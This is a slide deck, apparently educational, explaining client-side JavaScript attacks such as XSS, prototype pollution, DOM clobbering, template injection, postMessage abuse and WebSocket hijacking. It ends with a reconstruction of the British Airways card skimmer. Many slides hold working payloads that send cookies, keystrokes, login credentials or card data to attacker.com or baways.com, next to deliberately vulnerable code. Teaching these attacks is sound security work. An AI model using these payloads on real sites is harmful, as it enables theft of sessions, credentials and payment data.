Slide 1

JavaScript Attacks
Understanding Client-Side JavaScript Vulnerabilities

Slide 2
1. What are JavaScript Attacks?
Definition
JavaScript attacks are client-side exploits that leverage vulnerabilities in how web applications handle, execute, or trust JavaScript code. These attacks exploit the fact that JavaScript runs in the user's browser with access to:
Cookies and session tokens
Local storage and session storage
DOM (Document Object Model)
Browser APIs (geolocation, camera, microphone)
User input and interactions
Network requests (AJAX, Fetch API)

Slide 3

Why JavaScript is a Target
JavaScript Attack Surface
Key Reasons:
1
Universal Execution
JavaScript runs on every modern browser
2
Same-Origin Policy
Malicious scripts inherit page privileges
3
Dynamic Nature
Code can be injected and executed at runtime
4
User Trust
Users trust content from legitimate domains
5
Complex Ecosystem
Third-party libraries introduce vulnerabilities

Slide 4
2. Types of JavaScript Attacks
Attack Classification
Attack Type
Description
Impact
Prevalence
XSS (Cross-Site Scripting)
Inject malicious scripts into web pages
Critical
Very High
Prototype Pollution
Manipulate JavaScript object prototypes
High
Medium
DOM Clobbering
Override DOM properties with HTML elements
Medium
Low
JavaScript Injection
Execute arbitrary JavaScript code
Critical
High
Client-Side Template Injection
Inject code into client-side templates
High
Medium
PostMessage Exploitation
Abuse cross-origin messaging
Medium
Medium
WebSocket Hijacking
Intercept WebSocket communications
High
Low
Service Worker Attacks
Compromise service worker scripts
Critical
Low
NPM Package Attacks
Malicious third-party libraries
Critical
Medium
Browser Extension Exploits
Abuse extension permissions
High
Medium

Slide 5






3. How JavaScript Attacks Work
Attack Flow Diagram
Attack Consequences
Craft Payload
Injection Vector
Vulnerable App
JS Executes
The attack flow demonstrates how malicious JavaScript moves from the attacker through various injection vectors into vulnerable applications, ultimately executing in the victim's browser with full page privileges and causing serious security consequences.

Slide 6
4. Attack Vectors & Techniques
4.1 Cross-Site Scripting (XSS)
How XSS Works
XSS allows attackers to inject malicious JavaScript into web pages viewed by other users.
Vulnerable Code Example:
<!-- search.php -->
<?php
$search = $_GET['q'];
?>
<html>
<body>
<h1>Search Results</h1>
<p>You searched for: <?php echo $search; ?></p>
</body>
</html>
Attack URL:
https://example.com/search.php?q=<script>alert(document.cookie)</script>
What Happens:
01
02
03
User clicks malicious link
Server reflects input without sanitization
Browser executes injected script
04
05
Script steals cookies/session tokens
Attacker gains access to user's account

Slide 7
XSS Payload Examples
// 1. Cookie Stealing
<script>
fetch('https://attacker.com/steal?cookie=' + document.cookie);
</script>
// 2. Keylogger
<script>
document.onkeypress = function(e) {
fetch('https://attacker.com/log?key=' + e.key);
}
</script>
// 3. Fake Login Form
<script>
document.body.innerHTML = `
<h1>Session Expired - Please Login</h1>
<form action="https://attacker.com/phish" method="POST">
<input name="username" placeholder="Username">
<input name="password" type="password" placeholder="Password">
<button type="submit">Login</button>
</form>
`;
</script>
// 4. Redirect to Malware
<script>
window.location = 'https://attacker.com/malware.exe';
</script>
// 5. BeEF Hook (Browser Exploitation Framework)
<script src="https://attacker.com/hook.js"></script>

Slide 8
4.2 Prototype Pollution
What is Prototype Pollution?
Prototype pollution exploits JavaScript's prototype inheritance to inject properties into Object.prototype, affecting all objects in the application.
Vulnerable Code:
// Vulnerable merge function
function merge(target, source) {
for (let key in source) {
if (typeof source[key] === 'object') {
target[key] = merge(target[key] || {}, source[key]);
} else {
target[key] = source[key];
}
}
return target;
}
// Normal usage
let user = {};
let input = {name: "John", age: 30};
merge(user, input);
console.log(user); // {name: "John", age: 30}
Attack Payload:
// Malicious input
let maliciousInput = JSON.parse('{"__proto__": {"isAdmin": true}}');
merge({}, maliciousInput);
// Now ALL objects have isAdmin property!
let newUser = {};
console.log(newUser.isAdmin); // true (POLLUTED!)
Real-World Exploitation:
// Example: Privilege Escalation
function checkAdmin(user) {
if (user.isAdmin) {
return "Access Granted";
}
return "Access Denied";
}
// Attacker pollutes prototype
let payload = JSON.parse('{"__proto__": {"isAdmin": true}}');
merge({}, payload);
// Now any user becomes admin!
let normalUser = {name: "Attacker"};
console.log(checkAdmin(normalUser)); // "Access Granted"

Slide 9
4.3 DOM Clobbering
What is DOM Clobbering?
DOM Clobbering exploits how browsers create global variables for HTML elements with id or name attributes.
Vulnerable Code:
<script>
// Application expects config from server
if (window.config && window.config.apiUrl) {
fetch(window.config.apiUrl + '/data')
.then(response => response.json())
.then(data => console.log(data));
}
</script>
Attack:
<!-- Attacker injects this HTML -->
<a id="config" href="https://attacker.com">
<a id="apiUrl" href="https://attacker.com/evil"></a>
</a>
<!-- Now window.config.apiUrl points to attacker's server! -->
Result:
console.log(window.config.apiUrl);
// Output: "https://attacker.com/evil"
// Application sends sensitive data to attacker's server
fetch(window.config.apiUrl + '/data');
// Sends request to: https://attacker.com/evil/data

Slide 10
4.4 JavaScript Injection
Direct Code Execution
Vulnerable Code:
// eval() is dangerous!
let userInput = prompt("Enter calculation:");
let result = eval(userInput);
console.log("Result: " + result);
Attack:
// User enters:
fetch('https://attacker.com/steal?cookie=' + document.cookie)
// Code executes and steals cookies!
Function Constructor Injection
Vulnerable Code:
let operation = request.query.operation; // User input
let calculator = new Function('a', 'b', 'return a ' + operation + ' b');
console.log(calculator(5, 3));
Attack:
// User provides:
+ 0; fetch('https://attacker.com/steal?cookie=' + document.cookie); //
// Resulting function:
new Function('a', 'b', 'return a + 0; fetch("https://attacker.com/steal?cookie=" + document.cookie); // b');

Slide 11

4.5 Client-Side Template Injection (CSTI)

Slide 12
Angular.js Template Injection
Vulnerable Code:
Vue.js Template Injection
Vulnerable Code:
<!-- Angular.js application -->
<div ng-app>
<p>Welcome, {{username}}</p>
</div>
<script>
// Username comes from URL parameter
let username = new URLSearchParams(window.location.search).get('name');
document.querySelector('p').innerHTML = 'Welcome, {{' + username + '}}';
</script>
new Vue({
el: '#app',
data: {
userInput: location.hash.substring(1)
},
template: '<div>{{userInput}}</div>'
});
Attack URL:
https://example.com/#{{constructor.constructor('alert(document.cookie)')()}}
Attack URL:
https://example.com/welcome?name={{constructor.constructor('alert(1)')()}}
Result: JavaScript alert executes

Slide 13
4.6 PostMessage Exploitation
What is PostMessage?
postMessage() allows cross-origin communication between windows/iframes.
Vulnerable Code:
Attack Code:
// Receiver (victim.com)
window.addEventListener('message', function(event) {
// VULNERABLE: No origin check!
document.getElementById('output').innerHTML = event.data;
});
<!-- Attacker's page (attacker.com) -->
<iframe id="victim" src="https://victim.com"></iframe>
<script>
let victim = document.getElementById('victim').contentWindow;
// Send malicious payload
victim.postMessage('<img src=x onerror=alert(document.cookie)>', '*');
</script>

Slide 14
4.7 WebSocket Hijacking
Vulnerable WebSocket Implementation:
Attack:
// Client connects to WebSocket
let ws = new WebSocket('wss://example.com/chat');
ws.onopen = function() {
// VULNERABLE: Sends session token
ws.send(JSON.stringify({
type: 'auth',
token: document.cookie
}));
};
ws.onmessage = function(event) {
// VULNERABLE: No validation
eval(event.data);
};
// Attacker's malicious WebSocket server
// Sends malicious commands to victim's browser
ws.send("fetch('https://attacker.com/steal?data=' + localStorage.getItem('secrets'))");

Slide 15

5. Real-World Attack Examples
5.1 British Airways Data Breach (2018)
Attack Overview
Target: British Airways website
Date: August-September 2018
Impact: 380,000 payment cards compromised
Method: Malicious JavaScript injection
How the Attack Happened
Step 1: Initial Compromise
// Attackers compromised BA's third-party JavaScript library
// Original legitimate code:
<script src="https://www.britishairways.com/js/modernizr-2.6.2.js"></script>
// Attackers modified the file to include:
<script src="https://www.britishairways.com/js/modernizr-2.6.2.js"></script>
<!-- File now contained malicious code -->
Step 2: Malicious Code Injection
// The compromised JavaScript file contained:
(function() {
// Wait for payment form to load
document.addEventListener('DOMContentLoaded', function() {
// Find payment form
let paymentForm = document.querySelector('form[name="payment"]');
if (paymentForm) {
// Intercept form submission
paymentForm.addEventListener('submit', function(e) {
// Steal credit card data
let cardData = {
cardNumber: document.querySelector('input[name="cardNumber"]').value,
cvv: document.querySelector('input[name="cvv"]').value,
expiry: document.querySelector('input[name="expiry"]').value,
name: document.querySelector('input[name="cardName"]').value
};
// Send to attacker's server
fetch('https://baways.com/data', {
method: 'POST',
body: JSON.stringify(cardData)
});
});
}
});
})();

